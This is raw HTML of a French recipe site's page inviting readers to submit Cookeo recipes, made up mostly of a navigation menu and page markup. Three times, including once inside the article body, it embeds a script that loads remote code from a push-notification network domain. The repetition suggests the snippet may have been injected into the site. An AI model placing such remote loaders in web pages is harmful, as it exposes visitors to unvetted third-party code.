		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/sport-et-regime.com\/proposer-un-article\/","publisher":{"@type":"Organization","name":""},"headline":"Proposer une recette COOKEO","datePublished":"2013-01-09T13:27:59+00:00","dateModified":"2017-03-03T10:23:59+00:00","description":"Vous pouvez proposez une recette\u00a0 Vous pouvez ins\u00e9rer vos liens de pages, groupes ,blogs etc.... ET vos recettes seront marqu\u00e9es \u00e0 votre nom si vous le souhaitez &nbsp; Les sujets pour pouvoir proposer un article sont\u00a0 (liste non exhaustive)\u00a0 les recettes cookeo\u00a0 -\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 recettes di\u00e9t\u00e9tiques, l\u00e9g\u00e8res -\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 les sports -\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 le secourisme -\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 les aliments ...","author":{"@type":"Person","name":"jphil"},"image":["https:\/\/i0.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2013\/01\/recette-cookeo.jpg?fit=404%2C398&ssl=1","https:\/\/i0.wp.com\/sport-et-regime.com\/wp-content\/uploads\/2013\/01\/recette-cookeo.jpg?fit=398%2C392&ssl=1"]}</script>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style><link rel="icon" type="image/png" href="https://sport-et-regime.com/wp-content/uploads/2013/01/favicon2.png" />
<!--[if IE]><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><![endif]-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3311867126402452"
     crossorigin="anonymous"></script>    </head>
    <body data-rsssl=1 class="page-template-default page page-id-9439 custom-background wp-embed-responsive edd-js-none layout-boxed two_col_left two-columns singular aa-prefix-sport-">
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>
        	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
	
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="960" height="90" src="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png" class="attachment-1170x90 size-1170x90" alt="log" title="log" decoding="async" fetchpriority="high" srcset="https://sport-et-regime.com/wp-content/uploads/2018/12/log.png 960w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-300x28.png 300w, https://sport-et-regime.com/wp-content/uploads/2018/12/log-768x72.png 768w" sizes="(max-width: 960px) 100vw, 960px" />                
                                    <div class="header-widget"><div id="search-3" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div></div>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://sport-et-regime.com" title="Retour à l&#039;accueil">                                                            </a>                        </p>
                    
                                                    <p class="header_desc"></p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-33"><a href="https://sport-et-regime.com/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">ACCUEIL <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5235 dropdown-submenu"><a href="https://sport-et-regime.com/contact/" class="has-desc">Contact <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-5534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534"><a href="https://sport-et-regime.com/qui-suis-je/">qui suis-je ?</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9439 current_page_item menu-item-9457 active"><a href="https://sport-et-regime.com/proposer-un-article/" aria-current="page">Proposer un article</a></li>
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://sport-et-regime.com/plan-du-site/">Plan du site</a></li>
	<li id="menu-item-12925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12925"><a href="https://sport-et-regime.com/blog-passion/">Blog passion</a></li>
</ul>
</li>
<li id="menu-item-13446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13446"><a href="https://sport-et-regime.com/category/cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16112"><a href="https://sport-et-regime.com/category/cookeo-astuces/">COOKEO ASTUCES</a></li>
	<li id="menu-item-16116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16116"><a href="https://sport-et-regime.com/category/cookeo-viandes/">COOKEO VIANDES</a></li>
	<li id="menu-item-16115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16115"><a href="https://sport-et-regime.com/category/cookeo-poissons/">COOKEO POISSONS</a></li>
	<li id="menu-item-16114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16114"><a href="https://sport-et-regime.com/category/cookeo-legumes/">COOKEO LEGUMES</a></li>
	<li id="menu-item-16113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16113"><a href="https://sport-et-regime.com/category/cookeo-desserts/">COOKEO DESSERTS</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://sport-et-regime.com/category/cookeo-ete/">COOKEO ETE</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19416"><a href="https://sport-et-regime.com/category/cookeo-minceur/">COOKEO MINCEUR</a></li>
	<li id="menu-item-17361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17361"><a href="https://sport-et-regime.com/category/cookeo-menus/">COOKEO MENUS</a></li>
	<li id="menu-item-18115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18115"><a href="https://sport-et-regime.com/category/cookeo-paleo/">COOKEO PALEO</a></li>
	<li id="menu-item-15107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15107 dropdown-submenu"><a href="https://sport-et-regime.com/category/pdf/">PDF <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-15160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15160"><a href="https://sport-et-regime.com/category/pdf-legumes/">PDF LEGUMES</a></li>
		<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://sport-et-regime.com/category/pdf-desserts/">PDF DESSERTS</a></li>
		<li id="menu-item-15161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15161"><a href="https://sport-et-regime.com/category/pdf-poissons/">PDF POISSONS</a></li>
		<li id="menu-item-15162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15162"><a href="https://sport-et-regime.com/category/pdf-viandes/">PDF VIANDES</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15648"><a href="https://sport-et-regime.com/category/fiches-cookeo/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">FICHES COOKEO <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-16268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16268 dropdown-submenu"><a href="https://sport-et-regime.com/category/temps-cuisson-cookeo/">TEMPS CUISSON COOKEO <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16265"><a href="https://sport-et-regime.com/category/cuisson-legumes/">CUISSON LEGUMES</a></li>
		<li id="menu-item-16266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16266"><a href="https://sport-et-regime.com/category/cuisson-poissons/">CUISSON POISSONS</a></li>
		<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16267"><a href="https://sport-et-regime.com/category/cuisson-viandes/">CUISSON VIANDES</a></li>
		<li id="menu-item-16117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16117 dropdown-submenu"><a href="https://sport-et-regime.com/category/videos-cookeo/">VIDEOS COOKEO <i class="fa fa-chevron-right"></i></a>
		<ul class="dropdown-menu">
			<li id="menu-item-16111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16111"><a href="https://sport-et-regime.com/category/video-cookeo-viandes/">video cookeo viandes</a></li>
			<li id="menu-item-16871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16871"><a href="https://sport-et-regime.com/category/videos-astuces/">Videos astuces</a></li>
			<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16872"><a href="https://sport-et-regime.com/category/videos-desserts/">videos desserts</a></li>
			<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16873"><a href="https://sport-et-regime.com/category/videos-poissons/">videos poissons</a></li>
			<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16874"><a href="https://sport-et-regime.com/category/videos-legumes/">vidéos légumes</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-15649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15649"><a href="https://sport-et-regime.com/category/fiches-legumes/">FICHES LEGUMES</a></li>
	<li id="menu-item-15684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15684"><a href="https://sport-et-regime.com/category/fiches-desserts/">FICHES DESSERTS</a></li>
	<li id="menu-item-15714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15714 dropdown-submenu"><a href="https://sport-et-regime.com/category/fiches-viandes/">FICHES VIANDES <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16924"><a href="https://sport-et-regime.com/category/fiches-poulet/">Fiches poulet</a></li>
		<li id="menu-item-16925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16925"><a href="https://sport-et-regime.com/category/fiches-rotis-filets-mignon/">Fiches rotis /filets mignon</a></li>
	</ul>
</li>
	<li id="menu-item-15739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15739"><a href="https://sport-et-regime.com/category/fiches-poissons/">FICHES POISSONS</a></li>
	<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://sport-et-regime.com/category/fiches-dietetiques/">FICHES DIETETIQUES</a></li>
</ul>
</li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8626"><a href="https://sport-et-regime.com/category/recettes/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">RECETTES TRADI <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://sport-et-regime.com/category/recettes/entrees/">Entrées</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://sport-et-regime.com/category/recettes/desserts/">Desserts</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://sport-et-regime.com/category/recettes/gateaux/">Gâteaux</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://sport-et-regime.com/category/recettes/legumes/">Légumes</a></li>
	<li id="menu-item-8631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8631"><a href="https://sport-et-regime.com/category/recettes/menus/">Menus</a></li>
	<li id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8632"><a href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></li>
	<li id="menu-item-12965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12965"><a href="https://sport-et-regime.com/category/plat-principal/">Plat principal</a></li>
	<li id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8633"><a href="https://sport-et-regime.com/category/recettes/salades/">Salades</a></li>
	<li id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8634"><a href="https://sport-et-regime.com/category/recettes/soupes/">Soupes</a></li>
	<li id="menu-item-15199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15199"><a href="https://sport-et-regime.com/category/speed-cooker/">speed cooker</a></li>
	<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8654"><a href="https://sport-et-regime.com/category/recettes/viandes/">Viandes</a></li>
</ul>
</li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8601"><a href="https://sport-et-regime.com/category/sport/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">SPORT <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8604"><a href="https://sport-et-regime.com/category/sport/actualites-sport/">Sports Actualités</a></li>
	<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13498 dropdown-submenu"><a href="https://sport-et-regime.com/category/sports-musculation/">Sports musculation <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-14392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14392"><a href="https://sport-et-regime.com/category/sans-materiel/">Sans matériel</a></li>
		<li id="menu-item-12786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12786"><a href="https://sport-et-regime.com/category/sport/activites-fitness/pectoraux-musculation-activites-fitness/">Pectoraux</a></li>
		<li id="menu-item-13017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13017"><a href="https://sport-et-regime.com/category/abdominaux/">Abdominaux</a></li>
		<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://sport-et-regime.com/category/biceps/">Biceps</a></li>
		<li id="menu-item-13542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13542"><a href="https://sport-et-regime.com/category/bras-epaules/">Bras épaules</a></li>
		<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://sport-et-regime.com/category/deltoides/">Deltoides</a></li>
		<li id="menu-item-14614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14614"><a href="https://sport-et-regime.com/category/dos/">Dos</a></li>
	</ul>
</li>
	<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8603 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/activites-fitness/">Sports fitness <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://sport-et-regime.com/category/sport/activites-fitness/step/">Step</a></li>
		<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8961"><a href="https://sport-et-regime.com/category/sport/activites-fitness/videos-activites-fitness/">Vidéos</a></li>
	</ul>
</li>
	<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8605"><a href="https://sport-et-regime.com/category/sport/athletisme/">Sports Athlétiques</a></li>
	<li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8607"><a href="https://sport-et-regime.com/category/sport/sport-aquatique-sport/">Sports Aquatiques</a></li>
	<li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8608"><a href="https://sport-et-regime.com/category/sport/sport-de-ballon/">Sports de Ballon</a></li>
	<li id="menu-item-8609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8609 dropdown-submenu"><a href="https://sport-et-regime.com/category/sport/sport-minceur/">Sports « perdre du poids » <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13977"><a href="https://sport-et-regime.com/category/velo-dappartement-2/">Vélo d&rsquo;appartement</a></li>
		<li id="menu-item-13281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13281"><a href="https://sport-et-regime.com/category/interval-training/">Interval training</a></li>
	</ul>
</li>
	<li id="menu-item-8610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8610"><a href="https://sport-et-regime.com/category/sport/sports-dhiver/">Sports d&rsquo;hiver</a></li>
	<li id="menu-item-12822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12822"><a href="https://sport-et-regime.com/category/sports-divers/">Sports divers</a></li>
	<li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8611"><a href="https://sport-et-regime.com/category/sport/sport-endurance/">Sports endurance</a></li>
	<li id="menu-item-11952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11952"><a href="https://sport-et-regime.com/category/sport/sports-blague/">Sports blagues</a></li>
	<li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8612"><a href="https://sport-et-regime.com/category/sport/sports-extremes/">Sports extrêmes</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8613"><a href="https://sport-et-regime.com/category/sport/sports-metiers/">Sports métiers</a></li>
	<li id="menu-item-14335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14335"><a href="https://sport-et-regime.com/category/sport-et-eps/">Sport et EPS</a></li>
	<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8638 dropdown-submenu"><a href="https://sport-et-regime.com/category/bien-etre/sante-bien-etre/">Santé <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8639"><a href="https://sport-et-regime.com/category/bien-etre/secourisme-bien-etre/">Secourisme</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8602"><a href="https://sport-et-regime.com/category/regime/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">REGIME <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-8614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8614"><a href="https://sport-et-regime.com/category/regime/actualites-regime/">Actualités</a></li>
	<li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8616"><a href="https://sport-et-regime.com/category/regime/astuces/">Astuces</a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8617"><a href="https://sport-et-regime.com/category/regime/cohen/">Cohen</a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8618"><a href="https://sport-et-regime.com/category/regime/detox/">Détox</a></li>
	<li id="menu-item-8619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8619"><a href="https://sport-et-regime.com/category/regime/divers/">Divers</a></li>
	<li id="menu-item-8620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8620"><a href="https://sport-et-regime.com/category/regime/dukan/">Dukan</a></li>
	<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://sport-et-regime.com/category/regime/mediteraneen/">méditéranéen</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://sport-et-regime.com/category/regime/hypocaloriques/">Hypocaloriques</a></li>
	<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967 dropdown-submenu"><a href="https://sport-et-regime.com/category/maigrir-3/">Maigrir <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11968"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-10752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10752"><a href="https://sport-et-regime.com/category/perdre-du-ventre/">Perdre du ventre</a></li>
	</ul>
</li>
	<li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://sport-et-regime.com/category/regime/montignac/">Montignac</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://sport-et-regime.com/category/regime/weight-watchers/">Weight Watchers</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20263 dropdown-submenu"><a href="https://sport-et-regime.com/category/weight-watchers-3/">WEIGHT WATCHERS <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16465"><a href="https://sport-et-regime.com/category/fiches-recettes-wwatchers/">FICHES RECETTES WWATCHERS</a></li>
		<li id="menu-item-16120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16120"><a href="https://sport-et-regime.com/category/cookeo-wwatchers/">COOKEO WWATCHERS</a></li>
		<li id="menu-item-16887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16887"><a href="https://sport-et-regime.com/category/videos-weight-watchers/">Vidéos weight watchers</a></li>
	</ul>
</li>
	<li id="menu-item-11951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11951"><a href="https://sport-et-regime.com/category/regime/regime-blagues/">Régime blagues</a></li>
	<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8623"><a href="https://sport-et-regime.com/category/regime/semi-vegetarien/">Semi végétarien</a></li>
	<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://sport-et-regime.com/category/regime/spoonlight/">Spoonlight</a></li>
	<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://sport-et-regime.com/category/regime/sportif-regime/">Sportif</a></li>
	<li id="menu-item-11993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11993 dropdown-submenu"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/">Equilibre alimentaire <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-11994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11994"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/alimentation-equilibree/">Alimentation équilibrée</a></li>
		<li id="menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14034"><a href="https://sport-et-regime.com/category/perte-de-poids-2/">Perte de poids</a></li>
		<li id="menu-item-11995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11995"><a href="https://sport-et-regime.com/category/equilibre-alimentaire/aliments/">Aliments</a></li>
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13324"><a href="https://sport-et-regime.com/category/dietetique-sportive-2/">Diététique sportive</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-20620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20620"><a href="https://sport-et-regime.com/category/boutique/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">BOUTIQUE <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-20699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20699"><a href="https://sport-et-regime.com/category/livres-cookeo/">Livres cookeo</a></li>
	<li id="menu-item-20722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20722"><a href="https://sport-et-regime.com/category/modeles-cookeo/">Modèles cookeo</a></li>
</ul>
</li>
<li id="menu-item-24431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24431"><a href="https://sport-et-regime.com/category/quizz-culture/">QUIZZ CULTURE</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            	<div class="breadcrumb breadcrumb-yoast breadcrumbs-wrapper row">
		<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span><span><a href="https://sport-et-regime.com/">Accueil</a> » <span class="breadcrumb_last" aria-current="page">Proposer une recette COOKEO</span></span></span></div>    </div>
    
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-9">
                    
	

<div id="post-9439" class="clearfix post post-9439 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			Proposer une recette COOKEO			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        <div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Proposer une recette COOKEO' data-link='https://sport-et-regime.com/proposer-un-article/' data-app-id-name='page_above_content'></div><div class="pdfprnt-buttons pdfprnt-buttons-page pdfprnt-top-right"><a href="https://sport-et-regime.com/proposer-un-article/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://sport-et-regime.com/proposer-un-article/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Contenu imprimé" /></a></div><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><p><img decoding="async" class="aligncenter size-full wp-image-19370" src="https://sport-et-regime.com/wp-content/uploads/2013/01/recette-cookeo.jpg" alt="recette cookeo" width="404" height="398" srcset="https://sport-et-regime.com/wp-content/uploads/2013/01/recette-cookeo.jpg 404w, https://sport-et-regime.com/wp-content/uploads/2013/01/recette-cookeo-300x296.jpg 300w" sizes="(max-width: 404px) 100vw, 404px" /><br />
<span style="font-size: 14pt;"><i>Vous pouvez proposez une recette </i></span></p>
